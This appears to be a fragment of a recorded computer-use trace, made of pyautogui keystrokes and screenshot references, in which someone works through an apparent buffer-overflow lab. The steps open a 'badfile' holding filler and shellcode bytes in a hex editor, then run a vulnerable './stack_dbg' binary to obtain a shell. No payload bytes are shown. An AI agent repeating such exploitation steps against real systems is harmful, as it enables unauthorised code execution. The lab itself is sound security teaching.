
pyautogui.write('.py')

pyautogui.press('Return')

# Step: Open badfile in Bless in the background with bless badfile &>/dev/null &
pyautogui.write('bless')

pyautogui.write('badfile')

pyautogui.write('&')

pyautogui.write('>')

pyautogui.write('/dev')

pyautogui.write('nu')

pyautogui.write('ll')

pyautogui.press('Return')

# Step: Review badfile's 90 filler and shellcode bytes in Bless, then close the editor
pyautogui.click(669, 209)

# Step: Run ./stack_dbg with the new badfile, get a $ shell, exit it, and start ./stack
pyautogui.write('./')

pyautogui.write('sta')

pyautogui.write('ck_')

pyautogui.press('Return')
